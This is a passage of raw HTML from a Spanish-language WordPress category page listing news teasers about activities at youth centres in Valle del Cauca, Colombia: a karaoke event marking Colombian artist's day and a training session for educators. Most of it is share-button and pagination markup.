style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2957" data-date="2020-11-12T14:10:48-05:00" data-name="KARAOKE ANIMÓ CONMEMORACIÓN DEL DÍA DEL ARTISTA EN CAE VALLE DEL LILI">
	<article class="post post-2957 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/karaoke-animo-conmemoracion-del-dia-del-artista-en-cae-valle-del-lili/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20433&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/122001758_3524558607596412_5916846736352164269_o-650x433.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/122001758_3524558607596412_5916846736352164269_o-650x433.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/122001758_3524558607596412_5916846736352164269_o-1300x866.jpg 1300w" loading="eager" style="--ratio: 650 / 433" sizes="(max-width: 650px) 100vw, 650px" alt="" title="122001758_3524558607596412_5916846736352164269_o" width="650" height="433"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/karaoke-animo-conmemoracion-del-dia-del-artista-en-cae-valle-del-lili/" title="KARAOKE ANIMÓ CONMEMORACIÓN DEL DÍA DEL ARTISTA EN CAE VALLE DEL LILI" rel="bookmark">KARAOKE ANIMÓ CONMEMORACIÓN DEL DÍA DEL ARTISTA EN CAE VALLE DEL LILI</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:10 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:10:48-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/karaoke-animo-conmemoracion-del-dia-del-artista-en-cae-valle-del-lili/#respond" class="comment-link" >Leave a comment</a></div><p>Con uh karaoke, concursos y actividades lúdicas y recreativas, adolescentes y jóvenes del Centro de Atención Especializada, CAE, Valle del Lili, celebraron un viernes cultural en el cual conmemoraron ‘el día del artista colombiano’. Con entusiasmo, los beneficiarios del bloque CAE 8 participaron en todos los eventos programados por los organizadores en una jornada que&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="2951" data-date="2020-11-12T14:07:20-05:00" data-name="FORTALECIMIENTO DEL EJE PEDAGÓGICO EN EL CFJ BUEN PASTOR">
	<article class="post post-2951 type-post status-publish format-standard has-post-thumbnail hentry category-valle-cat category-5 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://crecerenfamilia.org/fortalecimiento-del-eje-pedagogico-en-el-cfj-buen-pastor/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20481&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2020/11/121739411_3519133044805635_5243150351673713762_o-650x481.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2020/11/121739411_3519133044805635_5243150351673713762_o-650x481.jpg 650w, https://crecerenfamilia.org/wp-content/uploads/2020/11/121739411_3519133044805635_5243150351673713762_o.jpg 967w" loading="eager" style="--ratio: 650 / 481" sizes="(max-width: 650px) 100vw, 650px" alt="" title="121739411_3519133044805635_5243150351673713762_o" width="650" height="481"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://crecerenfamilia.org/fortalecimiento-del-eje-pedagogico-en-el-cfj-buen-pastor/" title="FORTALECIMIENTO DEL EJE PEDAGÓGICO EN EL CFJ BUEN PASTOR" rel="bookmark">FORTALECIMIENTO DEL EJE PEDAGÓGICO EN EL CFJ BUEN PASTOR</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://crecerenfamilia.org/category/valle-cat/" >Valle del Cauca</a></span><a class="author vcard" href="https://crecerenfamilia.org/author/nanardila/" title="View all posts by Comunicaciones principal" rel="author">By <span class="fn">Comunicaciones principal</span></a><a href="https://crecerenfamilia.org/2020/11/12/" title="2:07 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-11-12T14:07:20-05:00">12 noviembre, 2020</time></a><a href="https://crecerenfamilia.org/fortalecimiento-del-eje-pedagogico-en-el-cfj-buen-pastor/#respond" class="comment-link" >Leave a comment</a></div><p>Con la finalidad de fortalecer el componente pedagógico del centro de formación juvenil Buen Pastor, a partir, de diferentes espacios de retroalimentación, se realizó una capacitación con el equipo de formadores y educadores de la institución donde se trataron temas como la realización de círculos de crecimiento “La capacitación fue orientada desde los puntos; Finalidades&hellip;</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://crecerenfamilia.org/category/valle-cat/page/71/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Valle%20del%20Cauca&url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://crecerenfamilia.org/category/valle-cat/page/71/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Valle%20del%20Cauca%20https%3A%2F%2Fcrecerenfamilia.org%2Fcategory%2Fvalle-cat%2Fpage%2F71%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>
		</div>

	</article>

</div></div><div class="paginator" role="navigation"><a href="https://crecerenfamilia.org/category/valle-cat/page/70/" class="page-numbers nav-prev filter-item" data-page-num="70" >←</a><a href="https://crecerenfamilia.org/category/valle-cat/" class="page-numbers " data-page-num="1">1</a><div style="display: none;"><a href="https://crecerenfamilia.org/category/valle-cat/page/2/" class="page-numbers " data-page-num="2">2</a><a href="https://crecerenfamilia.org/category/valle-cat/page/3/" class="page-numbers " data-page-num="3">3</a><a href="https://crecerenfamilia.org/category/valle-cat/page/4/" class="page-numbers " data-page-num="4">4</a><a href="https://crecerenfamilia.org/category/valle-cat/page/5/" class="page-numbers " data-page-num="5">5</a><a href="https://crecerenfamilia.org/category/valle-cat/page/6/" class="page-numbers " data-page-num="6">6</a><a href="https://crecerenfamilia.org/category/valle-cat/page/7/" class="page-numbers " data-page-num="7">7</a><a href="https://crecerenfamilia.org/category/valle-cat/page/8/" class="page-numbers " data-page-num="8">8</a><a href="https://crecerenfamilia.org/category/valle-cat/page/9/" class="page-numbers " data-page-num="9">9</a><a href="https://crecerenfamilia.org/category/valle-cat/page/10/" class="page-numbers " data-page-num="10">10</a><a href="https://crecerenfamilia.org/category/valle-cat/page/11/" class="page-numbers " data-page-num="11">11</a><a href="https://crecerenfamilia.org/category/valle-cat/page/12/" class="page-numbers " data-page-num="12">12</a><a href="https://crecerenfamilia.org/category/valle-cat/page/13/" class="page-numbers " data-page-num="13">13</a><a href="https://crecerenfamilia.org/category/valle-cat/page/14/" class="page-numbers " data-page-num="14">14</a><a href="https://crecerenfamilia.org/category/valle-cat/page/15/" class="page-numbers " data-page-num="15">15</a><a href="https://crecerenfamilia.org/category/valle-cat/page/16/" class="page-numbers " data-page-num="16">16</a><a href="https://crecerenfamilia.org/category/valle-cat/page/17/" class="page-numbers " data-page-num="17">17</a><a href="https://crecerenfamilia.org/category/valle-cat/page/18/" class="page-numbers " data-page-num="18">18</a><a href="https://crecerenfamilia.org/category/valle-cat/page/19/" class="page-numbers " data-page-num="19">19</a><a href="https://crecerenfamilia.org/category/valle-cat/page/20/" class="page-numbers " data-page-num="20">20</a><a href="https://crecerenfamilia.org/category/valle-cat/page/21/" class="page-numbers " data-page-num="21">21</a><a href="https://crecerenfamilia.org/category/valle-cat/page/22/" class="page-numbers " data-page-num="22">22</a><a href="https://crecerenfamilia.org/category/valle-cat/page/23/" class="page-numbers " data-page-num="23">23</a><a href="https://crecerenfamilia.org/category/valle-cat/page/24/" class="page-numbers " data-page-num="24">24</a><a href="https://crecerenfamilia.org/category/valle-cat/page/25/" class="page-numbers " data-page-num="25">25</a><a href="https://crecerenfamilia.org/category/valle-cat/page/26/" class="page-numbers " data-page-num="26">26</a><a href="https://crecerenfamilia.org/category/valle-cat/page/27/" class="page-numbers " data-page-num="27">27</a><a href="https://crecerenfamilia.org/category/valle-cat/page/28/" class="page-numbers " data-page-num="28">28</a><a href="https://crecerenfamilia.org/category/valle-cat/page/29/" class="page-numbers " data-page-num="29">29</a><a href="https://crecerenfamilia.org/category/valle-cat/page/30/" class="page-numbers " data-page-num="30">30</a><a href="https://crecerenfamilia.org/category/valle-cat/page/31/" class="page-numbers " data-page-num="31">31</a><a href="https://crecerenfamilia.org/category/valle-cat/page/32/" class="page-numbers " data-page-num="32">32</a><a href="https://crecerenfamilia.org/category/valle-cat/page/33/" class="page-numbers " data-page-num="33">33</a><a href="https://crecerenfamilia.org/category/valle-cat/page/34/" class="page-numbers " data-page-num="34">34</a><a href="https://crecerenfamilia.org/category/valle-cat/page/35/" class="page-numbers " data-page-num="35">35</a><a href="https://crecerenfamilia.org/category/valle-cat/page/36/" class="page-numbers " data-page-num="36">36</a><a 